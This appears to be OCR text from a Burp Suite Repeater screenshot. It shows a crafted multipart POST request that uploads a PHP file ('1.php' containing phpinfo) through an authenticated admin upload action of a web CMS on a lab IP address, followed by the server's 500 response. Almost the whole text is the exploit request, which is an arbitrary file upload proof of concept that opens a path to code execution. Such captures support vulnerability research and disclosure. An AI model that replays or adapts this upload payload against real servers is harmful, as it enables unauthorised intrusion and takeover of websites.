 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 × 2 × +
Send Cancel < > Target: http://192.168.81.195:11101 HTTP/1 ?
Request
Pretty Raw Hex Links U2C Chinese \n
1 POST /contactus/manage.php?type=action&action=upload HTTP/1.1
2 Host: 192.168.81.195:11101
3 Content-Length: 739
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.62
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybfcft1EZbe2Abaxz
6 Accept: */*
7 Origin: http://192.168.81.195:11101
8 Referer: http://192.168.81.195:11101/console/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
11 Cookie: lf_user_recommend=1669017391; __bid_n=184ada2f395ab4dd774207;
jtbc_console[username]=admin; jtbc_console[authentication]=
5dd1eaa295092820b47a9715f4162fb6
12 Connection: close
13
14 ------WebKitFormBoundarybfcft1EZbe2Abaxz
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundarybfcft1EZbe2Abaxz
20 Content-Disposition: form-data; name="fileSize"
21
22 18
23 ------WebKitFormBoundarybfcft1EZbe2Abaxz
24 Content-Disposition: form-data; name="chunkCount"
25
? Search... 0 matches
Response
Pretty Raw Hex Render Links U2C Chinese \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Fri, 02 Dec 2022 06:32:03 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? Search... 0 matches
INSPECTOR
Done 206 bytes | 7 millis